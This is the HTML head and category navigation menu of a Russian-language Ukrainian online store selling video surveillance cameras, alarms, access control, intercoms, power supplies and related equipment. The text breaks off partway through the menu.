

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adgeboqrpy5j.com.ua/video_surveillance_network/
body_size: 17223
content:
<!DOCTYPE html>
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Видеонаблюдение по сети, видеонаблюдение в сети, система видеонаблюдения по сети" />
<meta name="description" content="Мы предлагаем своим клиентам сетевые видеокамеры и видеоустройства от производителей D-link, Dahua, CNB, Linovision, Hitron, STS, Panasonic,  NOVUS, Atis, Smartec, Exitec, Vision Hi-Tech, Z-BEN, DV-Tech, Аvtech, HIKVISION, Rainbow, Infinity, KT&C" />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/template_c4072bc04c94f873e7c88de749444b21/template_c4072bc04c94f873e7c88de749444b21_v1.css?176869801794653" type="text/css"  data-template-style="true" rel="stylesheet" />
<script src="https://mediacdn.siteheart.com/apps/plugin/siteheart.js" data-plugin="bitrix" data-widget_id="763471"  type="text/javascript" id="siteheart_widget_script"></script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/template_6a44a5a63c6d11b2fcdb06b2971f097e/template_6a44a5a63c6d11b2fcdb06b2971f097e_v1.js?1768698017260353"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "922119a2fe198930be3c625ba00c446f"]); _ba.push(["host", "xn--80adgeboqrpy5j.com.ua"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


		<meta name="viewport" content="width=1366px">
                    <meta name="google-site-verification" content="iMAqYRfw-40ZiyuafslsoHFH8Rzuao-3puKRd8XlfbQ" />
                <meta name="yandex-verification" content="ffbf126e704847c5" />
		<title>Видеонаблюдение по сети, видеонаблюдение в сети, система видеонаблюдения по сети</title>
		<link rel="shortcut icon" type="image/x-icon" href="/bitrix/templates/electro_dark_blue_white/images/favicon.ico" />
				  								  		  		  		  				        		        <!-- Facebook Pixel Code -->
        <script data-skip-moving="true">
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '1671366899778999');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=1671366899778999&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
		<script type="text/javascript">
			var ajaxPath = "/ajax.php";
			var SITE_DIR = "/";
			var SITE_ID  = "s1";
		</script>
	</head>
	<body>
		<div id="panel">
					</div>
     	<div id="headerLine">
			<div class="centr__img">
				<img src="" alt=""/>			</div>
     		<div class="wrapper">
             	<div id="headerLineLeft">
					
<ul id="topCart">
	<li><a href="/personal/cart/"><img src="/bitrix/templates/electro_dark_blue_white/images/cartElement1.png" alt="Корзина "> Корзина  <span id="topQty">0</span></a></li>
	<li>На сумму   <span id="topSum">0</span></li>
	</ul>				</div>

             	<div id="headerLineRight">
                    <ul class="topMenuCustom">
                        <li><a href="https://xn--80adgeboqrpy5j.com.ua/video_surveillance_network/">RU</a></li>
                        <li><a href="https://xn--80adgebslrpy8u.com.ua/">UA</a></li>
                    </ul>
                        <div class="topMenuBtn">
                                                            <a href="#" class="otherFormClick" data-title="Заказать выезд"> <img width="250" alt="Заказать выезд" src="/image/order_departure_btn.png" height="88" title="Заказать выезд" align="right"> </a>
                                <a href="#" class="otherFormClick" data-title="Получить консультацию"> <img width="250" alt="Получить консультацию" src="/image/consultation_btn.png" height="88" title="Получить консультацию" align="right"> </a>
                                                    </div>

                	<ul id="topMenu">

		<li><a href="">Главная</a></li>
		

</ul>
             	</div>
     		</div>
     	</div>
     	<div id="header">
     		<div class="wrapper">
	     		<div id="headerLeft">
					<a href="/" id="logo"><img width="360" src="/image/data/Ban/videocameru-icona.png" height="75"></a>	     		</div>
				<div id="topSearch">
	<div id="topSearchLine">
		<div id="reloadSearch"></div>
		<form action="/search/" method="GET" id="searchForm">
			<table id="searchTable">
				<tr>
					<td class="inputSelect">
						<select name="where" id="searchLineSelectParse">
							<option value="0">Везде</option>
																								<option value="602">Видеокамеры</option>
																	<option value="619">Аналог видеонаблюдение</option>
																	<option value="628">HD видеонаблюдение</option>
																	<option value="637">IP Видеонаблюдение</option>
																	<option value="642">Беспроводное видеонаблюдение</option>
																	<option value="648">Контроль Доступа</option>
																	<option value="665">Охранные системы</option>
																	<option value="680">Техника контршпионажа</option>
																	<option value="688">Домофоны</option>
																	<option value="696">Кабельная Продукция</option>
																	<option value="700">Аксессуары</option>
																	<option value="728">Пожарная сигнализация</option>
																	<option value="730">Тепловизионные системы</option>
																	<option value="1147">Все для Победы ВСУ</option>
																	<option value="1160">Блоки питания</option>
																					</select>
						<div id="topSearchSelect">
							<div class="slide">
								<img src="/bitrix/templates/electro_dark_blue_white/images/searchElement1.png" alt="">
								<span>Везде</span>
								<img src="/bitrix/templates/electro_dark_blue_white/images/arrow_s.png" alt="">
							</div>
							<ul class="searchSlide"></ul>
						</div>
					</td>
					<td class="inputData">
						<input type="text" name="q" value="" data-id="13" autocomplete="off" placeholder="Умный поиск" id="topQ" />
					</td>
					<td class="inputSubmit">
						<a href="#" id="goTopSearch"><img src="/bitrix/templates/electro_dark_blue_white/images/searchElement2.png" alt=""><span>Искать</span></a>
					</td>
				</tr>
				<tr>
					<td id="searchMenu" colspan="3">
						<ul>
							<li><a href="/contact/">Наши магазины</a></li>
						</ul>
					</td>
				</tr>
			</table>
			<input type="hidden" name="r" value="Y">
		</form>
	</div>
</div>

	     		<div id="headerRight">
		     		<table>
		     			<tbody>
                        <tr>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>									    </span>
                                </div>
                            </td>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>									    </span>
                                </div>
                            </td>
                        </tr>
		     				<tr>
		     					<td>
			     					<a href="/auth/?backurl=/video_surveillance_network/">Вход</a> | <a href="/auth/?register=yes&amp;backurl=/video_surveillance_network/">Регистрация</a>
								</td>
<!--		     					<td><a href="--><!--callback/" class="oCallback">--><!--</a></td>-->
		     				</tr>
		     			</tbody>
		     		</table>
	     		</div>
	     	</div>
     	</div>
     	<div id="mainContent">
	            	<div id="mainContentleft">
						<div id="marg"></div>
<div id="fixMenu" class="">
	<a href="/" class="mainContentleftArrow "> <!--allowHide-->
		<span><img src="/bitrix/templates/electro_dark_blue_white/images/catalogIco.png" alt=""> Каталог товаров <sub></sub></span>
	</a>
			
	<ul id="leftMenu">
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/armiya"><ins><img src="/upload/resize_cache/iblock/184/30_20_1/184ed9b1d035dfced9f7c23fc184fc5c.png" alt=""><span>Все для Победы ВСУ</span></ins></a>
				<div class="drop">


											<ul>wwewewe
															<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
																								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
																								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
																								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
																								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
																								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
																								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
																								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
																						</ul>
					


												                                                                    <ul>
                                								<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
									                                        							                                								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
									                                        							                                								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
									                                        							                                								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
									                                        							                                								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
									                                        							                                								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
									                                        							                                								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Все для Победы ВСУ</span></li>
						<li><a href="/armiya" class="pic"><img src="/upload/resize_cache/iblock/a65/180_180_1/a659160255858cf80fbb141cefe60a34.png" alt="Все для Победы ВСУ"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/bloki_pitania"><ins><img src="/upload/resize_cache/iblock/ea5/30_20_1/ea5a900580daf6a71a76e8a4bc165706.png" alt=""><span>Блоки питания</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/bloki_pitania/uninterruptible_power_supply"><span>Бесперебойные блоки питания</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/generatoru"><span>Генераторы</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/portativ-stations"><span>Портативные электростанции</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/energia"><span>Системы накопления энергии</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/power_supplies"><span>Питание для видеокамер</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/batteries"><span>Аккумуляторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Блоки питания</span></li>
						<li><a href="/bloki_pitania" class="pic"><img src="/upload/resize_cache/iblock/f15/180_180_1/f15d8f15f2dd40760bc79aefe83ef3c1.png" alt="Блоки питания"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/videocamera"><ins><img src="/upload/resize_cache/iblock/a2d/30_20_1/a2d8ce581b7c5e1296f73ac6e8722797.png" alt=""><span>Видеокамеры</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/videocamera/ip_cameras"><span>IP видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/wireless_wi-fi"><span>Wi-Fi видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/external_cameras"><span>Наружные</span></a></li>
									                                        							                                								<li><a href="/videocamera/dome_camera"><span>Купольные</span></a></li>
									                                        							                                								<li><a href="/videocamera/miniature_camera"><span>Миниатюрные</span></a></li>
									                                        							                                								<li><a href="/videocamera/open_frame_camera"><span>Бескорпусные</span></a></li>
									                                        							                                								<li><a href="/videocamera/camcorder_without_lens"><span>Без объектива</span></a></li>
									                                        							                                								<li><a href="/videocamera/cylindrical_cameras"><span>Цилиндрические</span></a></li>
									                                        							                                								<li><a href="/videocamera/speed_dome"><span>Speed Dome</span></a></li>
									                                        							                                								<li><a href="/videocamera/camera_zoom"><span>Трансфокаторные</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/videocamera/3G-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8B"><span>3/4G видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/videoglazok"><span>Видеоглазки</span></a></li>
									                                        							                                								<li><a href="/videocamera/inforedlight"><span>ИК-подсветка</span></a></li>
									                                        							                                								<li><a href="/videocamera/action_cameras"><span>Экшн видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/lenses"><span>Объективы</span></a></li>
									                                        							                                								<li><a href="/videocamera/specific"><span>Специализированные</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Видеокамеры</span></li>
						<li><a href="/videocamera" class="pic"><img src="/upload/resize_cache/iblock/019/180_180_1/019caf67650d652e3f13ea63133606e3.png" alt="Видеокамеры"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cctvvideo"><ins><img src="/upload/resize_cache/iblock/703/30_20_1/703742668bfc25465dd5cabc97928d80.png" alt=""><span>Аналог видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cctvvideo/kits"><span>Аналоговые КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/analog_cameras"><span>Аналоговые камеры</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoregistrator"><span>Аналог видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoplata"><span>Аналог платы видеозахвата</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoserver"><span>Аналог видеосервера</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/monitors"><span>Мониторы видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/programs"><span>ПО для видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/hdd"><span>Жесткие диски</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/autovideoregistrator"><span>Автовидеорегистраторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аналог видеонаблюдение</span></li>
						<li><a href="/cctvvideo" class="pic"><img src="/upload/resize_cache/iblock/8a3/180_180_1/8a3b0ce5d8ef41ab24448d34030a9651.png" alt="Аналог видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/hdcctv"><ins><img src="/upload/resize_cache/iblock/278/30_20_1/2784ee07be72e719e76e30a0c92d4e8d.png" alt=""><span>HD видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/hdcctv/hd%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>HD КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/hdcctv/ahd_videocameras"><span>AHD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/AHD_dvr"><span>AHD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_camcorder"><span>HD-SDI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_dvrs"><span>HD-SDI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_videocameras"><span>HDCVI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_dvr"><span>HDCVI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbo_hd"><span>Turbo HD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbohd_dvr"><span>Turbo HD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/additional_hardware_hd"><span>Дополнительное оборудование HD</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>HD видеонаблюдение</span></li>
						<li><a href="/hdcctv" class="pic"><img src="/upload/resize_cache/iblock/c21/180_180_1/c21401cace2b3835e4d2f5142dc170fc.png" alt="HD видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5"><ins><img src="/upload/resize_cache/iblock/41e/30_20_1/41e1e10ffbc18f030f1a98634bafc9c3.png" alt=""><span>IP Видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>IP КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_videocameru"><span>IP камеры</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B"><span>IP видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_vydeoservera"><span>IP видеосервера</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_PoE_switches"><span>Сетевые коммутаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/marshrutizatory"><span>Маршрутизаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/mediapleer"><span>Медиаплееры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>IP Видеонаблюдение</span></li>
						<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="pic"><img src="/upload/resize_cache/iblock/93c/180_180_1/93cf51eb9b489f938b51e8ff40df2b02.png" alt="IP Видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/wireless_cctv"><ins><img src="/upload/resize_cache/iblock/3d2/30_20_1/3d266da2b52f683abf26d28e3b93a4d5.png" alt=""><span>Беспроводное видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/wireless_cctv/Wi-Fi-bridges"><span>Wi-Fi мосты</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wireless_CCTV_cameras"><span>Беспроводные камеры</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wi-fi-peredacha"><span>Wi-Fi приемопередатчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Беспроводное видеонаблюдение</span></li>
						<li><a href="/wireless_cctv" class="pic"><img src="/upload/resize_cache/iblock/099/180_180_1/099be7cb7dab2dd337e4a38d3b400e56.png" alt="Беспроводное видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/teplovizor-systems"><ins><img src="/upload/resize_cache/iblock/8b6/30_20_1/8b68af905124ad7c36ab26e436dacc20.png" alt=""><span>Тепловизионные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/teplovizor-systems/teplovizors"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/teplovizor-cameras"><span>Тепловизионные камеры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/soft-teplovizors"><span>ПО для тепловизоров</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Тепловизионные системы</span></li>
						<li><a href="/teplovizor-systems" class="pic"><img src="/upload/resize_cache/iblock/332/180_180_1/33239902e828227ae5119985cd659d8e.jpg" alt="Тепловизионные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/access_control"><ins><img src="/upload/resize_cache/iblock/304/30_20_1/304cfbe5ee9f26d54613f7e4fc461ca4.png" alt=""><span>Контроль Доступа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/access_control/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8F_%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%BE%D0%BC"><span>Аксессуары для контроля доступом</span></a></li>
									                                        							                                								<li><a href="/access_control/knopki_vuhoda"><span>Кнопки выхода</span></a></li>
									                                        							                                								<li><a href="/access_control/network_controllers"><span>Контроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/turnstiles"><span>Турникеты</span></a></li>
									                                        							                                								<li><a href="/access_control/readers"><span>Считыватели</span></a></li>
									                                        							                                								<li><a href="/access_control/standalone_controller"><span>Клавиатуры</span></a></li>
									                                        							                                								<li><a href="/access_control/radiocontrollers"><span>Радиоконтроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/brelocs"><span>Брелки, ключи, карточки</span></a></li>
									                                        							                                								<li><a href="/access_control/biometrics-systems"><span>Биометрические системы</span></a></li>
									                                        							                                								<li><a href="/access_control/locks"><span>Электрозамки</span></a></li>
																														<li><a href="/access_control/locks/electromechanical_locks">Электромеханические замки</a></li>
																					<li><a href="/access_control/locks/electric_strikes">Электромеханические защелки</a></li>
																					<li><a href="/access_control/locks/electromagnetic_locks">Электромагнитные замки</a></li>
																					<li><a href="/access_control/locks/electric_bolt_locks">Электроригельные замки</a></li>
																					<li><a href="/access_control/locks/code_electrolocks">Кодовые электрозамки</a></li>
																			                                                                                </ul>
                                        																			

										<ol>
						<li><span>Контроль Доступа</span></li>
						<li><a href="/access_control" class="pic"><img src="/upload/resize_cache/iblock/f27/180_180_1/f272e510eb917d4a349de3af092fe441.png" alt="Контроль Доступа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/security_systems"><ins><img src="/upload/resize_cache/iblock/441/30_20_1/44189cded478a59cd407f1d8567243e0.png" alt=""><span>Охранные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/security_systems/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D1%85_%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B9"><span>КОМПЛЕКТЫ сигнализации</span></a></li>
									                                        							                                								<li><a href="/security_systems/signalizatsiya_pod_klyuch"><span>Сигнализации &quot;под ключ&quot;</span></a></li>
									                                        							                                								<li><a href="/security_systems/remote_receiving_control"><span>Пультовые сигнализации</span></a></li>
									                                        							                                								<li><a href="/security_systems/kontrol_devices"><span>Приемно-контрольные приборы</span></a></li>
									                                        							                                								<li><a href="/security_systems/sensors"><span>Датчики</span></a></li>
																														<li><a href="/security_systems/sensors/passive_datchik">Датчики движения</a></li>
																					<li><a href="/security_systems/sensors/combined_combined">Комбинированные датчики</a></li>
																					<li><a href="/security_systems/sensors/glass_break">Датчики разбития стекла</a></li>
																					<li><a href="/security_systems/sensors/vibration_sensors">Датчики вибрационные</a></li>
																					<li><a href="/security_systems/sensors/reed">Датчики открытия (герконы) </a></li>
																					<li><a href="/security_systems/sensors/Sensors_flooding">Датчики затопления</a></li>
																					<li><a href="/security_systems/sensors/gas_sensor">Датчики газа</a></li>
																					<li><a href="/security_systems/sensors/active_sensors">ИК барьеры</a></li>
																			                                        							                                								<li><a href="/security_systems/sirens"><span>Сирены</span></a></li>
									                                        							                                								<li><a href="/security_systems/Devices_alarm_management"><span>Устройства для управления сигнализацией</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_ajax"><span>Cигнализация Ajax</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_Jablotron"><span>Cигнализация Jablotron</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Охранные системы</span></li>
						<li><a href="/security_systems" class="pic"><img src="/upload/resize_cache/iblock/608/180_180_1/60857767ef44ebf9155666689c36d67a.png" alt="Охранные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/fire_alarm_systems"><ins><img src="/upload/resize_cache/iblock/24f/30_20_1/24f29e7188ad79c45cbe70be976f0114.png" alt=""><span>Пожарная сигнализация</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/fire_alarm_systems/fire_detection"><span>Пожарные датчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Пожарная сигнализация</span></li>
						<li><a href="/fire_alarm_systems" class="pic"><img src="/upload/resize_cache/iblock/79a/180_180_1/79ac35272c44df14ae11230adcccbb3b.png" alt="Пожарная сигнализация"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/intercoms"><ins><img src="/upload/resize_cache/iblock/fdd/30_20_1/fdda249bfe82c2f87269c570947dcb7c.png" alt=""><span>Домофоны</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/intercoms/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>КОМПЛЕКТЫ домофонов</span></a></li>
									                                        							                                								<li><a href="/intercoms/Wi-Fi_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Wi-Fi домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/ip_intercoms"><span>IP видеодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/color_video_intercoms"><span>Видеодомофоны цветные</span></a></li>
									                                        							                                								<li><a href="/intercoms/audio_speakerphones"><span>Аудиодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_videopanel"><span>Вызывные видеопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_audio_panels"><span>Вызывные аудиопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/GSM_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>GSM домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/knopki_vuhoda"><span>Кнопки выхода/входа</span></a></li>
									                                        							                                								<li><a href="/intercoms/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Аксессуары для домофонов</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>Домофоны</span></li>
						<li><a href="/intercoms" class="pic"><img src="/upload/resize_cache/iblock/99e/180_180_1/99e3dbbf2604c9366db788a6687332d0.png" alt="Домофоны"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/information_security"><ins><img src="/upload/resize_cache/iblock/977/30_20_1/977b7da9a4e4eb969708bbc95ebe651a.png" alt=""><span>Техника контршпионажа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/information_security/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B_%D1%88%D1%83%D0%BC%D0%B0"><span>Генераторы шума</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%B4%D0%B5%D1%82%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D1%8B_%D0%B6%D1%83%D1%87%D0%BA%D0%BE%D0%B2"><span>Детекторы жучков</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%BE%D0%B2"><span>Защита переговоров</span></a></li>
